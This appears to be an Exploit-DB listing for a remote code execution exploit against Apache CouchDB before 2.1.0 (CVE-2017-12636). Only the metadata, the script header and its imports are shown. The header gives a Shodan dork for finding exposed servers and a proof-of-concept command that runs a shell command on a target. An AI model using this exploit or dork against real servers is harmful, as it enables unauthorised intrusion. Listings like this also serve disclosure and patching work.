 DATABASE
Apache CouchDB < 2.1.0 - Remote Code Execution
EDB-ID:
44913
CVE:
2017-12636
EDB Verified:
Author:
CODY ZACHARIAS
Type:
WEBAPPS
Exploit: / {}
Platform:
LINUX
Vulnerable App:
# Title: Apache CouchDB < 2.1.0 - Remote Code Execution
# Author: Cody Zacharias
# Shodan Dork: port:5984
# Vendor Homepage: http://couchdb.apache.org/
# Software Link: http://archive.apache.org/dist/couchdb/source/1.6.0/
# Version: <= 1.7.0 and 2.x - 2.1.0
# Tested on: Debian
# CVE : CVE-2017-12636
# References:
# https://justi.cz/security/2017/11/14/couchdb-rce-npm.html
# https://blog.trendmicro.com/trendlabs-security-intelligence/vulnerabilities-apache-couchdb-open-door-monero-miners/
# Proof of Concept: python exploit.py --priv -c "id" http://localhost:5984
#!/usr/bin/env python
from requests.auth import HTTPBasicAuth
import argparse
import requests
import re
import sys